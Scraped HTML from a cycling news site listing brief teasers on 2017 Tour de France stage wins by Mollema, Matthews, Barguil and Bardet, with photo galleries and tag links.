        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">09/06/2025</span>    
          <a href="/news-results/jonathan-milan-wins-stage-2-criterium-du-dauphine">Jonathan Milan Wins Stage 2 of Criterium du Dauphine</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/10/2022</span>    
          <a href="/news-results/2022-il-lombardia-preview-and-predictions">2022 Il Lombardia Preview and Predictions</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2025</span>    
          <a href="/news-results/team-visma-lease-bike-reveals-roster-tour-de-france-2025">Team Visma-Lease a Bike Reveals Roster for Tour de France 2025</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">28/01/2023</span>    
          <a href="/news-results/vine-wins-tour-down-under-yates-takes-final-stage">Vine Wins Tour Down Under as Yates Takes Final Stage</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">10/03/2025</span>    
          <a href="/news-results/tim-merlier-wins-stage-2-paris-nice">Tim Merlier Wins Stage 2 of Paris-Nice</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6433">sign up</a> or <a href="/user/login?destination=node/6433%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6432 node node-article node-promoted node-teaser clearfix" about="/news-results/mollema-soloes-stage-win-tour-de-france" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/mollema-soloes-stage-win-tour-de-france">Mollema Soloes to Stage Win at Tour de France</a></h2>
            <span property="dc:title" content="Mollema Soloes to Stage Win at Tour de France" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/17/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170716TDF8042.jpg?itok=WM1d7muf"><a href="/news-results/mollema-soloes-stage-win-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170716TDF8042.jpg?itok=WM1d7muf" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170716TDF1003.jpg?itok=Dz5XDhdi"><a href="/news-results/mollema-soloes-stage-win-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170716TDF1003.jpg?itok=Dz5XDhdi" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170716TDF0003.JPG?itok=RcNCTYAG"><a href="/news-results/mollema-soloes-stage-win-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170716TDF0003.JPG?itok=RcNCTYAG" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170716TDF1004.jpg?itok=aZ_Itkzx"><a href="/news-results/mollema-soloes-stage-win-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170716TDF1004.jpg?itok=aZ_Itkzx" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170716TDF0007.JPG?itok=EHiq984i"><a href="/news-results/mollema-soloes-stage-win-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170716TDF0007.JPG?itok=EHiq984i" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170716TDF8014.jpg?itok=lE_LM9pr"><a href="/news-results/mollema-soloes-stage-win-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170716TDF8014.jpg?itok=lE_LM9pr" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170716TDF8038.jpg?itok=rdFArvr8"><a href="/news-results/mollema-soloes-stage-win-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170716TDF8038.jpg?itok=rdFArvr8" width="230" height="165" alt="" title=" | A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Mollema Soloes to Stage Win at Tour de France </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Following team leader Alberto Contador's disappointing malaise the road was clear for Trek-Segafredo's Bauke Mollema to attack in today's stage 15 of Tour de France 2017</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Following team leader Alberto Contador's disappointing malaise the road was clear for Trek-Segafredo's Bauke Mollema to attack in today's stage 15 of Tour de France 2017</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2017-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">2017 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/bauke-mollema" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bauke Mollema</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-trek-segafredo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Trek-Segafredo</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-9571c9c95dcdb8d7771e94084fd51c62">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">09/06/2025</span>    
          <a href="/news-results/jonathan-milan-wins-stage-2-criterium-du-dauphine">Jonathan Milan Wins Stage 2 of Criterium du Dauphine</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/10/2022</span>    
          <a href="/news-results/2022-il-lombardia-preview-and-predictions">2022 Il Lombardia Preview and Predictions</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2025</span>    
          <a href="/news-results/team-visma-lease-bike-reveals-roster-tour-de-france-2025">Team Visma-Lease a Bike Reveals Roster for Tour de France 2025</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">28/01/2023</span>    
          <a href="/news-results/vine-wins-tour-down-under-yates-takes-final-stage">Vine Wins Tour Down Under as Yates Takes Final Stage</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">10/03/2025</span>    
          <a href="/news-results/tim-merlier-wins-stage-2-paris-nice">Tim Merlier Wins Stage 2 of Paris-Nice</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6432">sign up</a> or <a href="/user/login?destination=node/6432%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6431 node node-article node-promoted node-teaser clearfix" about="/news-results/matthews-climbs-victory-stage-14-tour-de-france" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/matthews-climbs-victory-stage-14-tour-de-france">Matthews Climbs to Victory in Stage 14 of Tour de France</a></h2>
            <span property="dc:title" content="Matthews Climbs to Victory in Stage 14 of Tour de France" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/16/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF8004.JPG?itok=H9jg-mlr"><a href="/news-results/matthews-climbs-victory-stage-14-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF8004.JPG?itok=H9jg-mlr" width="230" height="165" alt="" title="Christopher Froome is the leader of Tour de France 2017 | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF0019.JPG?itok=EmDjm0F6"><a href="/news-results/matthews-climbs-victory-stage-14-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF0019.JPG?itok=EmDjm0F6" width="230" height="165" alt="" title="Michael Matthews beats Greg Van Avermaet | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF0020.JPG?itok=i2jeSQDc"><a href="/news-results/matthews-climbs-victory-stage-14-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF0020.JPG?itok=i2jeSQDc" width="230" height="165" alt="" title="Michael Matthews celebrates his stage victory on the podium | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF1022.jpg?itok=TjKSlzXI"><a href="/news-results/matthews-climbs-victory-stage-14-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF1022.jpg?itok=TjKSlzXI" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF1025.jpg?itok=CYjQfjFt"><a href="/news-results/matthews-climbs-victory-stage-14-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF1025.jpg?itok=CYjQfjFt" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF1026.jpg?itok=gcMWPwtx"><a href="/news-results/matthews-climbs-victory-stage-14-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF1026.jpg?itok=gcMWPwtx" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF1027.jpg?itok=nPnPZb68"><a href="/news-results/matthews-climbs-victory-stage-14-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF1027.jpg?itok=nPnPZb68" width="230" height="165" alt="" title="Thomas De Gendt | A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Matthews Climbs to Victory in Stage 14 of Tour de France </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Michael Matthews takes win in stage 14 of Tour de France 2017; Chris Froome takes general classification lead from Fabio Aru</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Michael Matthews takes win in stage 14 of Tour de France 2017; Chris Froome takes general classification lead from Fabio Aru</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2017-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">2017 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/michael-matthews" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Michael Matthews</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sunweb" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sunweb</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-eb65d269071877db5baab8637b744e02">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">09/06/2025</span>    
          <a href="/news-results/jonathan-milan-wins-stage-2-criterium-du-dauphine">Jonathan Milan Wins Stage 2 of Criterium du Dauphine</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/10/2022</span>    
          <a href="/news-results/2022-il-lombardia-preview-and-predictions">2022 Il Lombardia Preview and Predictions</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2025</span>    
          <a href="/news-results/team-visma-lease-bike-reveals-roster-tour-de-france-2025">Team Visma-Lease a Bike Reveals Roster for Tour de France 2025</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">28/01/2023</span>    
          <a href="/news-results/vine-wins-tour-down-under-yates-takes-final-stage">Vine Wins Tour Down Under as Yates Takes Final Stage</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">10/03/2025</span>    
          <a href="/news-results/tim-merlier-wins-stage-2-paris-nice">Tim Merlier Wins Stage 2 of Paris-Nice</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6431">sign up</a> or <a href="/user/login?destination=node/6431%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6430 node node-article node-promoted node-teaser clearfix" about="/news-results/frenchman-barguil-wins-tour-stage-bastille-day" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day">Frenchman Barguil Wins Tour Stage on Bastille Day</a></h2>
            <span property="dc:title" content="Frenchman Barguil Wins Tour Stage on Bastille Day" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/14/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8025.jpg?itok=UE27e60M"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8025.jpg?itok=UE27e60M" width="230" height="165" alt="" title="Warren Barguil is the winner of stage 13 at Tour de France 2017 | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF0008.JPG?itok=uMiUG7Gy"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF0008.JPG?itok=uMiUG7Gy" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF0010.JPG?itok=-7zSeg6m"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF0010.JPG?itok=-7zSeg6m" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF0013.JPG?itok=K4EbqS2y"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF0013.JPG?itok=K4EbqS2y" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF0014.JPG?itok=5Z1-5lO5"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF0014.JPG?itok=5Z1-5lO5" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1001.JPG?itok=19aL28hz"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1001.JPG?itok=19aL28hz" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1004.jpg?itok=Asg23G9N"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1004.jpg?itok=Asg23G9N" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1007.jpg?itok=Qabow2Or"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1007.jpg?itok=Qabow2Or" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1008.jpg?itok=tYEFMyZt"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1008.jpg?itok=tYEFMyZt" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1009.jpg?itok=bovJKA56"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1009.jpg?itok=bovJKA56" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8019.jpg?itok=RSEyTkWS"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8019.jpg?itok=RSEyTkWS" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8020.jpg?itok=EakP84Ry"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8020.jpg?itok=EakP84Ry" width="230" height="165" alt="" title="Nairo Quintana (Team Movistar)  | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8024.jpg?itok=54qBzBVu"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8024.jpg?itok=54qBzBVu" width="230" height="165" alt="" title="Mikel Landa (Team Sky Pro Cycling) and Alberto Contador (Team Trek-Segafredo) | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8028.jpg?itok=rlT6aY8W"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8028.jpg?itok=rlT6aY8W" width="230" height="165" alt="" title="Fabio Aru remains general classification leader following today&#039;s stage of the 2017 Tour de France | A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Frenchman Barguil Wins Tour Stage on Bastille Day </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Warren Barguil wins stage 13 of Tour de France 2017 for Team Sunweb</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Warren Barguil wins stage 13 of Tour de France 2017 for Team Sunweb</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2017-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">2017 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/warren-barguil" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Warren Barguil</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sunweb" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sunweb</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-769ddb59eede755da250456d761b2cf5">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">09/06/2025</span>    
          <a href="/news-results/jonathan-milan-wins-stage-2-criterium-du-dauphine">Jonathan Milan Wins Stage 2 of Criterium du Dauphine</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/10/2022</span>    
          <a href="/news-results/2022-il-lombardia-preview-and-predictions">2022 Il Lombardia Preview and Predictions</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2025</span>    
          <a href="/news-results/team-visma-lease-bike-reveals-roster-tour-de-france-2025">Team Visma-Lease a Bike Reveals Roster for Tour de France 2025</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">28/01/2023</span>    
          <a href="/news-results/vine-wins-tour-down-under-yates-takes-final-stage">Vine Wins Tour Down Under as Yates Takes Final Stage</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">10/03/2025</span>    
          <a href="/news-results/tim-merlier-wins-stage-2-paris-nice">Tim Merlier Wins Stage 2 of Paris-Nice</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6430">sign up</a> or <a href="/user/login?destination=node/6430%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6429 node node-article node-promoted node-teaser clearfix" about="/news-results/bardet-wins-stage-12-tour-de-france" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/bardet-wins-stage-12-tour-de-france">Bardet Wins Stage 12 of Tour de France</a></h2>
            <span property="dc:title" content="Bardet Wins Stage 12 of Tour de France" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/14/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170713TDF1023.JPG?itok=gJqbzm-J"><a href="/news-results/bardet-wins-stage-12-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170713TDF1023.JPG?itok=gJqbzm-J" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170713TDF1015.JPG?itok=c1nvkO7Y"><a href="/news-results/bardet-wins-stage-12-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170713TDF1015.JPG?itok=c1nvkO7Y" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170713TDF1021.JPG?itok=EZwlMRXm"><a href="/news-results/bardet-wins-stage-12-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170713TDF1021.JPG?itok=EZwlMRXm" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170713TDF1022.JPG?itok=8eVKkS-I"><a href="/news-results/bardet-wins-stage-12-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170713TDF1022.JPG?itok=8eVKkS-I" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170713TDF1024.JPG?itok=BS5q8tme"><a href="/news-results/bardet-wins-stage-12-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170713TDF1024.JPG?itok=BS5q8tme" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" 